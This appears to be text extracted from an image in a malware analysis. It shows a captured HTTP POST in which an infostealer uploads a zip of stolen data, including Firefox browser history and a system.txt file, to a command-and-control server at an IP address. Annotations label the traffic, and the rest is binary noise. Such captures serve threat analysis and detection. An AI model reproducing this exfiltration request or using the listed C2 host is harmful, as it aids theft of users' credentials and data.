 ............3....IG...!.......!..PK..................... POST /RyC66VfSGP.php HTTP/1.1
C2 domain to exfiltrate
data
Content-Type: multipart/form-data; boundary=----H4O8GV3OZMOZMYMG
Host: 194.87.218.39
Content-Length: 71647
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=12uehaohparnvi49rpcpljgbqk
------H4O8GV3OZMOZMYMG
Content-Disposition: form-data; name="file"
E3WLNOHDJMYM7Y.zip
------H4O8GV3OZMOZMYMG
Content-Disposition: form-data; name="file"; filename="E3WLNOHDJMYM7Y.zip"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
ZIP file contians stolen data
PK........ X.T..E.....U...,...History/Firefox_us0bd92a.default-release.txtUT
...sMb.sMb.sMb..;..0.D{.Bg.G.8..Fkg.Vl....qz>.*..3o.].....{g.].{..w,...NG...'S......u..#$W....>XH.L.h.n.M..1.s.(zp.ge.D......l_Q.
1{.F.....<W.Y.a..1_..;.9..........+M...V..C..,..<.PK.........X.T0...........
...system.txtUT
...sMb.sMb.sMb.TMo.0...W....'..".R.IQt[..I..\dKN.9V`+k.a.}t.u..wh...Rz$.{.\.2..Rm+O..4...9..m......9!.\...+.*...l.hM...zm..p..
+...].....7.8/.2..(.,..L.HSR....R'J
...(S.QY(n.M.U.E.9.yh..!;@....@...p.90...OH...j,-.#J....J=.{U..j.yS...yg.s...Th3..W.m..dQ[o4....=E
Z<..n...G..+L...y.......S.N.......Sr].^U....'..4M`rAnf.|..v.-0..............Wlt..[4.u......~o3.8.i...5.....:..%}.p.}:.Zu,....|..>.N.}
n'......>uN&......g0H......(-.8I. ...E.J.(bT..j.....d..A..(..3E..4.$.F...".I....J.......Ue`t......4D..!c1....^.H9.S.C1....h.
X..,IB....h.-.ftv..2.di....[.rl}. .).h!...F. .)y..+.n..wi..2."d...I.seo.8D...h|.c.....u.Q.p..1.....".E.....
1.......A..Q..H.......S.D..~..v..!B..#....x...1.".H.qC..........z.~-